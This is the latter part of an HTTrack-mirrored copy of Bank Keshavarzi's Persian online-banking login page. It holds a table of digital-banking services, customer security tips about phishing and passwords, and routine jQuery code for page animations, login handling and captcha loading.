<tr>
<td>انتقال وجه به حساب‌های بانك كشاورزی ( سقف مجاز انتقال وجه روزانه برای تمامی حساب‌های مشتریان، مبلغ سه میلیارد ریال است) </td>
</tr>
<tr>
<td>امكان اخذ خروجی عملیات بصورت نسخه چاپی و فایل اكسل </td>
</tr>
</table>
</td>
</tr>
<tr class="danger" style="line-height: 22px;">
<td>12</td>
<td>انتقال وجه پایا</td>
<td>انتقال وجه با استفاده از شماره شبا به حساب‌های بانك كشاورزی و یا سایر بانك‌ها بر اساس "جدول سیكل پایا" (سقف مجاز انتقال وجه روزانه پایا یكصد و پنجاه میلیون ریال است) </td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>13</td>
<td>انتقال وجه كارتی</td>
<td>انتقال وجه كارتی داخلی و شتابی </td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>14</td>
<td>انتقال وجه از کارت به حساب</td>
<td>امکان انتقال وجه از کارت بانک کشاورزی به حساب بانک کشاورزی </td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>15</td>
<td>انتقال وجه از حساب به کارت</td>
<td>امکان انتقال وجه از حساب های بانک کشاورزی به کارت بانک کشاورزی</td>
</tr>
<tr class="danger" style="line-height: 22px;">
<td>16</td>
<td>مشاهده مانده كارت </td>
<td>مشاهده و چاپ مانده كارت با وارد نمودن شماره كارت ،رمز دوم اینترنتی، cvv2 و تاریخ انقضا كارت ) </td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>17</td>
<td>ده گردش آخر كارت </td>
<td>مشاهده و چاپ ده گردش آخر كارت با وارد نمودن شماره كارت ، رمز دوم اینترنتی ، cvv2 و تاریخ انقضا كارت </td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>18</td>
<td>30 گردش آخر حساب های متصل به کارت </td>
<td>امکان مشاهده 30 تراکنش آخری که بروی حساب های متصل به کارت انجام گرفته است به صورت تفکیک شده برای هر حساب </td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>19</td>
<td>موجودی حساب های متصل به کارت </td>
<td>امکان مشاهده موجودی مجموع حساب های متصل به کارت </td>
</tr>
<tr class="danger" style="line-height: 22px;">
<td>20</td>
<td>پرداخت قبوض كارتی </td>
<td>پرداخت قبوض با تعیین شناسه قبض وشناسه پرداخت از طریق شماره كارت </td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>21</td>
<td>استعلام پایا </td>
<td>در این سرویس مشتری با وارد كردن شماره پیگیری پایا، از وضعیت انتقال وجه پایا انجام‌شده مطلع می‌شود. </td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>22</td>
<td>پرداخت قبوض </td>
<td>پرداخت قبوض با تعیین شناسه قبض و شناسه پرداخت </td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>23</td>
<td>استعلام قبوض </td>
<td>استعلام قبوض با تعیین شناسه قبض و شناسه پرداخت </td>
</tr>
<tr class="danger" style="line-height: 22px;">
<td>24</td>
<td>پیگیری دسته چك </td>
<td>مشاهده 15 جلد دسته چك آخر و مشاهده ریز دسته چك انتخابی </td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>25</td>
<td>پیگیری برگه چك</td>
<td>مشاهده وضعیت یك برگه چك (تاریخ، مبلغ و كد شعبه) </td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>26</td>
<td>پیگیری دسته چك (کارت) </td>
<td>امکان پیگیری دسته چک برای حساب های جاری متصل به کارت از طریق اطلاعات کارت</td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>27</td>
<td>حساب‌های پركاربرد</td>
<td>درج شماره حساب‌ها، شماره تسهیلات، شماره كارت‌ها و شماره شبا توسط كاربر به دلخواه جهت عدم ثبت و تكرار این شماره‌ها در هر بار تراكنش</td>
</tr>
<tr class="danger" style="line-height: 22px;">
<td>28</td>
<td>تاریخچه </td>
<td>مشاهده صد عملیات آخر مشتری در بانکداری دیجیتالی در بازه زمانی انتخاب‌شده (روز جاری، ماه جاری، سه ماهه و تاریخ دلخواه)</td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>29</td>
<td>تغییر كلمه عبور </td>
<td>امكان تغییر كد عبور شخصی (چهار رقمی) </td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>30</td>
<td>سرویس ارسال پیامك </td>
<td>ورود به سیستم/ خروج از سیستم/ انتقال وجه بین حساب‌های بانك كشاورزی / انتقال وجه پایا / انتقال وجه كارتی / پرداخت قبوض </td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>31</td>
<td>مسدودی كارت </td>
<td>امكان مسدودنمودن كارت با وارد كردن شماره كارت ، رمز دوم اینترنتی ، cvv2 ، تاریخ انقضاء </td>
</tr>
<tr class="danger" style="line-height: 22px;">
<td>32</td>
<td>خرید شارژ سیم‌كارت‌های اعتباری</td>
<td>امكان خرید شارژ سیم‌كارت‌های اعتباری (همراه اول، ایرانسل و رایتل) </td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>33</td>
<td>مشاهده شارژ آخر خریداری‌شده </td>
<td>امكان مشاهده شارژ آخر خریداری‌شده سیم‌كارت‌های اعتباری (همراه اول، ایرانسل و رایتل) </td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>34</td>
<td>انتخاب حساب های متصل به كارت </td>
<td>مشتریان با برخورداری از این خدمت ، برای انتقال وجه كارتی، همانند دستگاه خودپرداز، امكان انتخاب حساب‌های متصل به كارت را خواهند داشت. </td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>35</td>
<td>تعریف نام مستعار برای نام كاربری </td>
<td>تعریف نام مستعار برای نام كاربری وامكان ورود سیستم با نام كاربری ویانام مستعار </td>
</tr>
<tr class="danger" style="line-height: 22px;">
<td>36</td>
<td>تعریف شناسه قبوض پركاربرد</td>
<td>مشتری می تواند شناسه های قبوض خود را همانند حسابها ی پركاربرد تعریف نماید</td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>37</td>
<td>تعریف مورد پیش فرض </td>
<td>تعریف مورد پیش فرض جهت انتخاب شماره حساب ویا شماره كارت مبدا </td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>38</td>
<td>امكان گروه بندی موارد پركاربرد </td>
<td>امكان گروه بندی موارد پركاربرد شامل شماره حساب ، شماره كارت و ... </td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>39</td>
<td>پرداخت دسته ای قبوض </td>
<td>امكان پرداخت دسته ای قبوض </td>
</tr>
<tr class="danger" style="line-height: 22px;">
<td>40</td>
<td>ایجاد پروفایل همراه</td>
<td>کاربران می توانند با ایجاد پروفایل به وسیله رمز همراه بانک بدون نیاز به تهیه دستگاه توکن از خدمات بانکداری دیجیتالی بانک کشاورزی استفاده نمایند </td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>41</td>
<td>غیرفعالسازی پروفایل همراه</td>
<td>مشتری می تواند در صورت تمایل پروفایل همراهی که برای حساب خود ایجاد کرده است را از این قسمت غیر فعال نماید </td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>42</td>
<td>ارتباط حساب با کارت </td>
<td>
<table>
<tr>
<td>امکان اتصال حساب ها به کارت</td>
</tr>
<tr>
<td>امکان قطع اتصال حساب های متصل به کارت از کارت </td>
</tr>
<tr>
<td>امکان تغیر حساب پیش فرض کارت </td>
</tr>
</table>
</td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>43</td>
<td>کمک های مردمی </td>
<td>امکان واریز مبالغ دلخواه به سازمان های خیریه</td>
</tr>
<tr class="danger" style="line-height: 22px;">
<td>44</td>
<td>استعلام شماره سپام </td>
<td>امکان استعلام ضمانت نامه با وارد نمودن شماره منحصر بفرد (سپام) </td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>45</td>
<td>استعلام صندوق یکم</td>
<td>امکان استعلام صندوق یکم تنها با یک کلیک</td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>46</td>
<td>تغییر حساب واریز سود</td>
<td>کاربران می توانند برای هریک از حساب های مورد نظر خود، حساب واریز سود آن را تعیین نمایند </td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>47</td>
<td>افتتاح حساب</td>
<td>امکان ایجاد حساب جدیدی را میسر می سازد </td>
</tr>
<tr class="danger" style="line-height: 22px;">
<td>48</td>
<td>بستن حساب </td>
<td>امکان بستن هر یک از حساب های مورد نظر را میسر می سازد </td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>49</td>
<td>اعطای مجوز برداشت از حساب</td>
<td>در این خدمت می توان به مرکز / سازمان مورد نظر، برای برداشت از حساب مجوز صادر / لغو نمود. مانند اعطای مجوز برداشت از حساب توسط یک کارگزاری خاص. </td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>50</td>
<td>عدم تخصیص حساب به شماره تلفن همراه </td>
<td>در این بخش از بانکداری دیجیتالی، مشتری می تواند حسابی که قبلا در شعبه برای آن، نرم افزار همراه بانک و سامانه پروفایل همراه در بانکداری دیجیتالی را فعال نموده است، غیرفعال نماید. ضمنا توجه داشته باشید، در صورت تمایل به فعال نمودن مجدد، باید مجددا به شعبه مراجعه نمایید. </td>
</tr>
</tbody>
</table>
</div>
<div class="tab-pane fade" id="token">
<br />
<h4>پروفایل توکن سخت افزاری - نرم افزاری</h4>
<br />
<div>
<div class="row">
<img src="ThemeFa/images/Slide1T.png" class="img-responsive" />
</div>
<div class="row">
<img src="ThemeFa/images/Slide2T.png" class="img-responsive" />
</div>
</div>
</div>
<div class="tab-pane fade" id="mob">
<br />
<h4>پروفایل همراه</h4>
<br />
<div>
<div class="row">
<img src="ThemeFa/images/Slide3P.png" class="img-responsive" />
</div>
<div class="row">
<img src="ThemeFa/images/Slide4P.png" class="img-responsive" />
</div>
</div>
</div>
<div class="tab-pane fade" id="notLogin">
<br />
<h4>بدون لاگین</h4>
<br />
<div class="row">
<img src="ThemeFa/images/Slide5.png" class="img-responsive"/>
</div>
<div class="row">
<img src="ThemeFa/images/Slide6.png" class="img-responsive"/>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="modal fade" id="secureModal" tabindex="-1" role="dialog" aria-labelledby="secureModalLabel" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header myModalHeader">
<button type="button" class="close bkiMoalClose" data-dismiss="modal" aria-hidden="true">×</button>
<h4 class="modal-title panel-title " id="secureModalLabel">نکات و توصیه های امنیتی</h4>
</div>
<div class="modal-body">
<img src="MMCe/Imgs/53638.png" class="secure" />در صورتی که دستگاه توکن شما از همزمانی با مرکز خارج شده باشد. می توانید از <a href='pid80.html'><span class="msgMMCe">اینجا</span> </a>اقدام به <a href='pid80.html'><span class="msgMMCe">همزمان سازی </a>توکن خود نمایید
<br />
<img src="ThemeFa/images/icons/browser.png" class="secure" />جهت ورود از مرورگرهای Google Chrome 12, Internet Explorer 9, FireFox 6, Opera 9, Safari 5.0 و بالاتر استفاده نمایید.
<br />
<h4 class="titleGuide">نکات امنیتی :</h4>
<br />
<img src="MMCe/Imgs/green-lock-icon48.png" class="secure" />مسائل رمز نگاری در سایت لحاظ شده باشد، به طوریکه این ویژگی به وسیله قفل کوچک در صفحه مرورگر نمایش داده شود
<br />
<img src="MMCe/Imgs/agricard.png" class="secure" />بانک هرگز اطلاعات محرمانه کارت و حساب شما را از طریق ایمیل و یا پیامک درخواست نمی کند. لطفاً در صورت مشاهده ضمن عدم پاسخ به این درخواست ها مراتب را به بانک اطلاع دهید
<br />
<img src="MMCe/Imgs/certificate_error.png" class="secure" />در صورت مشاهده پیغام خطای Certificate Error از ادامه عملیات صرف نظر نمایید
<br />
<br />
<h5 class="titleGuide">پیشنهاد می گردد :</h5>
<br />
<img src="js/keyboard.png" class="secure" style="width: 40px !important" />از صفحه کلید مجازی استفاده نمایید. برای ورود اطلاعات با صفحه کلید مجازی نیاز به کلیک کردن نمی باشد. کافی است به مدت یک ثانیه ، موس را روی دکمه مورد نظر نگه دارید
<br />
<img src="MMCe/Imgs/pass.png" class="secure" style="width: 40px !important" />در بازه های زمانی مشخص نسبت به تغییر رمز خود اقدام نمایید و از انتخاب رمز هایی همچون شماره شناسنامه ، تاریخ تولد خود یا بستگان که به سادگی قابل حدس زدن می باشند خودداری نمایید
<br />
<img src="MMCe/Imgs/exit.png" class="secure" />پس از اتمام کار بانکی خود در بانکداری دیجیتالی حتماً با استفاده از دکمه خروج از سیستم خارج شوید
<br />
<img width="30px" src="MMCe/Imgs/Actions-arrow-left-icon32.png" />حتی الامکان در مراکز عمومی نظیر کافی نت ها یا مکان هایی که اینترنت رایگان در اختیار شما می گذارند و از امنیت آن اطمینان کافی ندارید وارد بانکداری دیجیتالی نشوید.
<br />
<img width="30px" src="MMCe/Imgs/Actions-arrow-left-icon32.png" />نام کاربری و کلمه عبور خودتان را هیچ گاه یادداشت نکنید و تلاش کنید آن را به خاطر بسپارید و به هیچ عنوان کلمه عبور خود را در اختیار دیگران قرار ندهید.
<br />
<img width="30px" src="MMCe/Imgs/Actions-arrow-left-icon32.png" />ممکن است برخی افراد کلاهبردار با طراحی صفحاتی مشابه صفحات بانکداری دیجیتالی، سعی در فریب کاربران و بدست آوردن مشخصه های خصوصی آنها نمایند لذا مراقب اینگونه سایتها و صفحات جعلی باشید.
<br />
<img src="MMCe/Imgs/cyber.png" class="secure" /><a href="http://www.cyberpolice.ir/" target="_blank">پلیس فتا </a>
<br />
<img src="ThemeFa/images/icons/ssl.png" class="secureSSL" />
</div>
</div>
</div>
</div>
</div>
</div>
<div id="backgroundPopup">
</div>
<div id="backgroundPopupImg">
<img src="ThemeFa/images/icons/preloading.gif" width="150px" height="60px"
alt="در حال بارگذاری" title="در حال بارگذاری" />
</div>
<script type="text/javascript">
function testAnim(x, y) {
$(".wrapper").addClass("hideScroll");
$(y).addClass(x + ' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd animationend', function () {
if (x == "fadeInUpBig" && y == "#loginBox") {
$("#loginBox").removeClass('fadeInUpBig');
//$("#showPanel").removeClass('fadeInDown');
}
//if (x == "fadeOutUpBig" && y == "#loginBox") {
// $("#showPanel").removeClass('fadeInDown');
// $('#loginBox').css("display", "none");
//}
//if (x == "fadeInDownBig" && y == "#loginBox") {
// $("#showPanel").removeClass('fadeOutUp');
// $("#showPanel").css("display", "none");
// $("#loginBox").removeClass('fadeInDownBig');
//}
if (x == "bounceIn" && y == "#img-stat") {
$("#comment").removeClass('bounceOutLeft');
}
$(".wrapper").removeClass("hideScroll");
});
};
$(document).ready(function () {
//$('#UserId').focus();
var images = ["Pic1.jpg","Pic10.html","Pic11.html","Pic12.html","Pic2.html","Pic3.html","Pic4.html","Pic5.html","Pic6.html","Pic7.html","Pic8.html","Pic9.html","Thumbs.db"];
var rand = Math.floor(Math.random() * images.length);
$('body').css('background-image', 'url(MMCe/css/backImages/' + images[rand] + ')');
var filename = "Files/" + $("#activeTab").val() + ".pdf"
$(this).children("a").attr("href", filename);
$("#img-stat").mouseover(function () {
if ($("#comment").hasClass("hide")) {
$("#comment").removeClass("bounceOutLeft");
testAnim("bounceOut", '#img-stat');
$("#comment").removeClass("hide");
testAnim("bounceInLeft", '#comment');
}
});
$("#comment").mouseleave(function () {
testAnim("bounceOutLeft", '#comment');
$("#comment").addClass("hide");
testAnim("bounceIn", '#img-stat');
$("#img-stat").removeClass("bounceOut");
});
$("#menuBtn").click(function () {
$("#menu").animate({ width: "toggle" }, 'fast');
if ($("#menu").width() > 0) {
$("#TabContent").removeClass();
$(".titleGuide").removeClass("hide");
var text = $("#menu li.active a").text();
$("#tabTitle").text(text);
} else {
$("#TabContent").addClass("col-lg-9 col-md-8 col-xs-12 col-sm-6");
$(".titleGuide").addClass("hide");
if ($("#menu li.active ").hasClass("download")) {
$("#menu").css({ 'height': '' });
}
else {
$("#menu").css({ 'height': '100%' });
}
}
});
$("#menu li").click(function () {
$("#menu").animate({ width: "toggle" }, 'fast');
var fileName = "Files/" + ($(this).children("a")).attr("id") + ".pdf";
$("#activeTab").val(fileName);
var sourceFile = getHref();
$(".iframe").attr("src", sourceFile);
//alert( getHref(1));
$(".titleGuide").removeClass("hide");
$("#TabContent").removeClass();
var text = $(this).text();
$("#tabTitle").text(text);
if ($(this).hasClass("download")) {
$("#img-download").removeClass("hide");
} else {
$("#img-download").addClass("hide");
}
});
$("#Button1").click(function () {
$('#myModal').modal('show');
});
$("#Button2").click(function () {
$('#myModalALDST').modal('show');
});
testAnim("fadeInUpBig", "#loginBox");
//****************************************************************************************************
function closeFlip(No) {
$("#panel" + No).slideUp("slow");
$("#flashIcon" + No).attr(
'src',
$("#flashIcon" + No).attr('src').replace('-Up', '-Down2'));
};
$("#flip").click(function () {
closeFlip("2");
closeFlip("3");
$("#panel").slideToggle("slow");
if ($("#flashIcon").attr('src') == "MMCe/Imgs/Circle-Down2.png") {
$("#flashIcon").attr(
'src',
$("#flashIcon").attr('src').replace('-Down2', '-Up'));
$("#loginBox").animate({ "margin-top": "6%" }, "slow");
}
else {
$("#loginBox").animate({ "margin-top": "12%" }, "slow");
$("#flashIcon").attr(
'src',
$("#flashIcon").attr('src').replace('-Up', '-Down2'));
}
});
$("#flip2").click(function () {
closeFlip("");
closeFlip("3");
$("#panel2").slideToggle("slow");
if ($("#flashIcon2").attr('src') == "MMCe/Imgs/Circle-Down2.png") {
$("#flashIcon2").attr(
'src',
$("#flashIcon2").attr('src').replace('-Down2', '-Up'));
$("#loginBox").animate({ "margin-top": "6%" }, "slow");
}
else {
$("#loginBox").animate({ "margin-top": "12%" }, "slow");
$("#flashIcon2").attr(
'src',
$("#flashIcon2").attr('src').replace('-Up', '-Down2'));
}
});
$("#flip3").click(function () {
closeFlip("2");
closeFlip("");
$("#panel3").slideToggle("slow");
if ($("#flashIcon3").attr('src') == "MMCe/Imgs/Circle-Down2.png") {
$("#flashIcon3").attr(
'src',
$("#flashIcon3").attr('src').replace('-Down2', '-Up'));
$("#loginBox").animate({ "margin-top": "6%" }, "slow");
}
else {
$("#loginBox").animate({ "margin-top": "12%" }, "slow");
$("#flashIcon3").attr(
'src',
$("#flashIcon3").attr('src').replace('-Up', '-Down2'));
}
});
//*********************************************************************************************************
//$('#closeBtn').click(function (e) {
// e.preventDefault();
// testAnim("fadeOutUpBig", '#loginBox');
// $("#showPanel").css("display", "block");
// testAnim("fadeInDown", '#showPanel');
// $("#showPanel").removeClass('fadeOutUp');
//});
//$('#showPanel').click(function (e) {
// e.preventDefault();
// $('#loginBox').show();
// $('#loginBox').removeClass('fadeOutUpBig');
// $("effect").removeClass('fadeInDownBig');
// testAnim("fadeInDownBig", '#loginBox');
// testAnim("fadeOutUp", '#showPanel');
//});
$("#spnContactUs").bind('click', displayContactInfo);
$("#contactUsClose").bind('click', displayContactInfo);
function displayContactInfo() {
if ($('#contactUs').css('display') == 'none')
$("#contactUs").fadeIn(300)
else $("#contactUs").fadeOut(300)
}
});
function getHref() {
var href = $("#activeTab").val();
return href + "#zoom=75";
}
function getHref1() {
var href = $("#activeTab").val();
window.open(href, "_blanck");
}
//$("#passHelp").attr('title', );
$('.tooltip-demo').tooltip({
selector: "[data-toggle=tooltip]",
container: "body"
})
function blinkIt() {
if (!document.all) return;
else {
for (i = 0; i < document.all.tags('blink').length; i++) {
s = document.all.tags('blink')[i];
s.style.visibility = (s.style.visibility == 'visible') ? 'hidden' : 'visible';
}
}
}
function getInternetExplorerVersion()
// Returns the version of Internet Explorer or a -1
// (indicating the use of another browser).
{
try {
var rv = -1; // Return value assumes failure.
if (navigator.appName == 'Microsoft Internet Explorer') {
var ua = navigator.userAgent;
var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
if (re.exec(ua) != null)
rv = parseFloat(RegExp.$1);
}
$('#loginBox').css('display', 'block');
if (rv > 0 && rv < 8) {
$('#loginBox').addClass("LoginBox");
$('#PgBoxWrapper').css('display', 'none');
$('#loginBox').html("کاربر گرامی، جهت استفاده درست و بهینه از بانکداری الکترونیکی بانک کشاورزی از Internet Explorer 8 یا نسخه های بالاتر و یا مرورگرهای دیگر استفاده نمائید.")
}
}
catch (e) {
$('#loginBox').css('display', 'block');
}
}
getInternetExplorerVersion();
function ReturnLoginMMCe(Url, Arguments, Command, Parent) {
$("#" + 'UserId').focus();
var Obj = new AjaxClass(Url, "", Command, Arguments, LoginMMCeRequestCallback, Parent);
Obj.ReturnInfo();
}
function LoginMMCeRequestCallback(HolderId, xhttp) {
if (xhttp != null && xhttp.readyState == 4 && xhttp.status == 200) {
var res = xhttp.responseText;
if (parseFieldValue('HasError', res) === 'True') {
$("#" + 'pnlError').css({ "display": "block" });
$('#Password').val('');
$('#txtCaptcha').val('');
$("#" + 'Label1').html(res.split(";").slice(1)[0].toString());
if ((res.split(";").slice(2)[0].toString() === "2" ||
res.split(";").slice(2)[0].toString() === "3" ||
res.split(";").slice(2)[0].toString() === "4" ||
res.split(";").slice(2)[0].toString() === "5" ||
res.split(";").slice(2)[0].toString() === "6") && parseFieldValue('CaptchaShow', res) === '1') {
ReturnCaptcha('pid3.lmx', '', 'createcaptcha', '');
$("#" + 'boxCaptcha').css({ "display": "block" });
}
} else {
window.location.replace('pid2.html');
}
xhttp = null;
UndobackgroundPopup();
}
}
function ReturnCaptcha(Url, Arguments, Command, Parent) {
var Obj = new AjaxClass(Url, "", Command, Arguments, CaptchaRequestCallback, Parent);
Obj.ReturnInfo();
}
function CaptchaRequestCallback(HolderId, xhttp) {
if (xhttp != null && xhttp.readyState == 4 && xhttp.status == 200) {
var res = xhttp.responseText;
if (parseFieldValue('HasError', res) === 'False') {
$("#captchaImg").attr("src", "data:image/png;base64," + res.split(";").slice(1)[0].toString());
}
xhttp = null;
}
}
</script>
<script type="text/javascript" language="javascript" src="j/script.js"></script>
<script type="text/javascript">
//<![CDATA[
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;
theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
WebForm_AutoFocus('UserId');//]]>
</script>
</form>
</body>
<!-- Mirrored from ib.bki.ir/pid2.lmx by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 27 May 2020 17:11:41 GMT -->
</html>